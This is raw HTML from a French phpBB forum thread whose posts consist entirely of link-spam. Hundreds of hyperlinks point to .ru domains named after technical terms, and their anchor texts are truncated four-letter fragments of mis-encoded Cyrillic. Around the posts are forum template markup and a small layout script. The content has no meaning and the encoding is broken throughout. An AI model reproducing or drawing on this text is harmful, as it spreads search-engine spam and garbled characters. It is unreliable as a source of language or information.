style="text-decoration: underline"><a href="http://magneticequator.ru/shop/194477" target="_blank" class="postlink">Timb</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/145704" target="_blank" class="postlink">SQui</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/54346" target="_blank" class="postlink">M915</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/268027" target="_blank" class="postlink">ÐšÑƒÐ´Ñ€</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/146614" target="_blank" class="postlink">Ð¿Ñ€ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/159184" target="_blank" class="postlink">Myst</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/612951" target="_blank" class="postlink">Jacq</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/468246" target="_blank" class="postlink">Ñ…Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/241" target="_blank" class="postlink">Ð¿Ñ€Ð¸Ð²</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/241" target="_blank" class="postlink">Blue</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/144772" target="_blank" class="postlink">poly</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/103906" target="_blank" class="postlink">ÐÑ€Ñ‚Ð¸</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/448963" target="_blank" class="postlink">Bead</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/176230" target="_blank" class="postlink">Ð¾Ñ‚Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/21577" target="_blank" class="postlink">Disn</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/100463" target="_blank" class="postlink">ÑƒÐ¿Ð°Ðº</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/123327" target="_blank" class="postlink">DISC</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/27342" target="_blank" class="postlink">Ð¥Ð°Ð¾Ñ†</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/176331" target="_blank" class="postlink">Auto</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/97967" target="_blank" class="postlink">Vite</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/108122" target="_blank" class="postlink">Wund</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/10282" target="_blank" class="postlink">Redm</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/97997" target="_blank" class="postlink">Bosc</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/142712" target="_blank" class="postlink">Eman</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/143920" target="_blank" class="postlink">Iams</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/147378" target="_blank" class="postlink">Ð ÑƒÐ´Ð°</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/199327" target="_blank" class="postlink">Ð‘Ð¾Ð±Ñ‹</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/30698" target="_blank" class="postlink">VIII</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/378729" target="_blank" class="postlink">West</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/578994" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585672" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/201110" target="_blank" class="postlink">Ñ€Ð¾Ðº-</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/204338" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/580154" target="_blank" class="postlink">Morn</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/684416" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165751" target="_blank" class="postlink">Ð¸Ð·Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165816" target="_blank" class="postlink">ÐšÑ€Ð¾Ñ</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1067970" target="_blank" class="postlink">Alex</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/1167543" target="_blank" class="postlink">Ð¨Ð°Ð¿Ð¸</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/154425" target="_blank" class="postlink">ozon</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/153960" target="_blank" class="postlink">Emil</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/593326" target="_blank" class="postlink">Ñ‚Ð°Ð±Ð»</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/587221" target="_blank" class="postlink">Jour</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/124756" target="_blank" class="postlink">Side</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/1070389" target="_blank" class="postlink">Doug</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/124574" target="_blank" class="postlink">Marg</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/80809" target="_blank" class="postlink">Ð“Ð¾Ñ€Ð´</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/337452" target="_blank" class="postlink">Ð´Ð¾Ð¿Ð¾</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/508983" target="_blank" class="postlink">Clas</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/634969" target="_blank" class="postlink">ÐŸÐ°Ð²Ð»</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/127628" target="_blank" class="postlink">ASET</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/125910" target="_blank" class="postlink">Acti</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/173109" target="_blank" class="postlink">Dirk</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/337354" target="_blank" class="postlink">Ð›Ð°Ð·Ð°</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/512723" target="_blank" class="postlink">Ð Ð°Ð´Ð·</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/14170" target="_blank" class="postlink">Ð¡Ð°ÑƒÑ€</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1047200" target="_blank" class="postlink">Wolf</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1058513" target="_blank" class="postlink">Bruc</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1067878" target="_blank" class="postlink">ÑÐ½Ñ†Ð¸</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1692258" target="_blank" class="postlink">Ð“Ð¾Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/1208145" target="_blank" class="postlink">Ð”Ð¾Ð»Ð¶</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/120661" target="_blank" class="postlink">Bria</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1320570" target="_blank" class="postlink">DrWe</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1034996" target="_blank" class="postlink">Ñ€Ð¾Ð´Ð¸</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1064351" target="_blank" class="postlink">Ð“ÐµÐ¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1406210" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1417276" target="_blank" class="postlink">Diox</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1432945" target="_blank" class="postlink">Ivan</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1448055" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1487498" target="_blank" class="postlink">Ð¸Ð·Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/172289" target="_blank" class="postlink">Micr</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/247717" target="_blank" class="postlink">ÑÑ‚ÑƒÐ´</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/264722" target="_blank" class="postlink">Geor</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/41025" target="_blank" class="postlink">Ð’Ð¾Ð·Ð½</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/47784" target="_blank" class="postlink">Ð²Ð¾Ð·Ñ€</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/398284" target="_blank" class="postlink">Ð‘Ð¸Ñ€ÑŽ</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/69213" target="_blank" class="postlink">Ð–Ð¾Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/246" target="_blank" class="postlink">MJPE</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/246" target="_blank" class="postlink">MJPE</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/246" target="_blank" class="postlink">MJPE</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/460471" target="_blank" class="postlink">Dead</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/488388" target="_blank" class="postlink">Ð¿Ñ€Ð¾Ð²</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82372" target="_blank" class="postlink">ÐœÑƒÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/83779" target="_blank" class="postlink">ÐœÑƒÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/484662" target="_blank" class="postlink">462-</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/496437" target="_blank" class="postlink">Ð»Ð¾Ð´Ð¾</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/1814006" target="_blank" class="postlink">Ð›ÐµÐ½Ð¸</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/620095" target="_blank" class="postlink">Ñ€Ð¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/619939" target="_blank" class="postlink">Ð“Ð¾Ð»Ð´</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/266935" target="_blank" class="postlink">ÐšÑ€Ñ‹Ñ</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/398250" target="_blank" class="postlink">Ð›Ð¸Ð±Ð¸</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/936153" target="_blank" class="postlink">ÑÐ¾Ñ‡Ð¸</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/462636" target="_blank" class="postlink">ÐšÐ¾Ñ‡Ðµ</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/475572" target="_blank" class="postlink">Astr</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=38840&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#38840"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mer Oct 01, 2025 12:53 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=38840&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">Ð¸Ð½Ð¹Ð¾</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
